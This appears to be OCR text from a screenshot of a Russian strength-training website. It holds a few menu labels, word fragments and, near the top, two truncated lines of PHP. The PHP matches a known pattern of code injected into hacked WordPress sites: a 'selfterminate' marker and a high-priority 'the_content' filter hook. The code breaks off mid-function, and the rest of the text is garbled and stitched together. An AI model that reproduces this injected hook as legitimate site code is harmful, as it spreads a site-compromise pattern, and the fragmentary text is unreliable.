
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ние тренировок’
ование тренировочных периодов по
енствованию выносливости
 2013